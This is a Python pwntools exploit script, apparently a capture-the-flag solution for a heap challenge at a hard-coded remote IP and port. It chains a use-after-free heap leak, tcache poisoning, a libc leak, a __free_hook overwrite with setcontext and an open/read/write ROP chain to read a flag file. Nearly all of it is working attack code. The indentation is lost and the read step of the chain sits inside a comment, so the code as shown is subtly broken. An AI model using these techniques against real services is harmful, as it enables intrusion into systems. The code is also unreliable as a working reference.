
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
| from pwn import *
#io=process('./pwn',env={'LD_PRELOAD':'./libc.so.6'})
io=remote('47.104.190.157' ,25329)
#io=process('./pwn')
elf=ELF('./pwn')
libc=ELF('./libc.so.6')
#libc=elf.libc
context.log_level='debug'
def add(index,size):
io.sendlineafter('>> \n','1')
io.sendlineafter('index:',str(index))
io.sendlineafter('size:\n',str(size))
def dele(index):
io.sendlineafter('>> \n','2')
io.sendlineafter('index:',str(index))
def edit(index,context):
io.sendlineafter('>> \n','3')
io.sendlineafter('index:',str(index))
io.sendafter('context:\n',context)
def show(index):
io.sendlineafter('>> \n','4')
io.sendlineafter('index:',str(index))
def exp():
add(0,0x60)#0
add(1,0x60)#1
add(2,0x60)#2
dele(0)
dele(1)
show(1)
heap_base=u64(io.recvuntil('\x55')[-6:].ljust(8,'\x00'))-0x770-0x40
print('heap_base',hex(heap_base))
add(1,0x60)#1
edit(0,p64(heap_base))
add(3,0x60)#3
add(0,0x60)#tcache
edit(0,'\x07'*0x30+'\x00'*(0x60-0x30))
#gdb.attach(io)
dele(0)
add(4,0x40)
edit(0,'a'*0x50)
show(0)
io.recvuntil('a'*0x50)
malloc_hook=u64(io.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-96-16
libc_base=malloc_hook-libc.symbols['__malloc_hook']
print('libc_base',hex(libc_base))
free_hook=libc_base+libc.symbols['__free_hook']
pop_rdi=0x00000000000215bf+libc_base
pop_rsi=0x0000000000023eea+libc_base
pop_rdx=0x0000000000001b96+libc_base
pop_rax=0x0000000000043ae8+libc_base
open64=libc_base+libc.symbols['open']
read=libc_base+libc.symbols['read']
syscall=read+15
write=libc_base+libc.symbols['write']
setcontext=libc_base+libc.symbols['setcontext']+53
edit(0,'\x00'*2+'\x01'+'\x00'*(0x40-3)+p64(0)*2+p64(free_hook-0x8))
add(5,0x38)#free_hook
edit(0,'\x00'*0x40+p64(0)+p64(0x211)+p64(malloc_hook+96+16))
add(6,0x58)#6
add(7,0x58)#7
edit(0,'./flag\x00')
edit(1,p64(heap_base+0x880+0x40))
edit(7,'\x00'*0x40+p64(heap_base+0x880+0x40)+p64(pop_rdi))
edit(5,p64(heap_base+0xb10+0x40-0xa0)+p64(setcontext))
#open(./flag,0)
shellcode=p64(heap_base)+p64(open64)
#read(fd,addr,0x30) shellcode+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(heap_base)+p64(pop_rdx)+p64(0x30)+p64(read)
#write(1,addr,0x30)
shellcode+=p64(pop_rdi)+p64(1)+p64(write)
edit(2,shellcode)
dele(6)
io.interactive()
exp()
|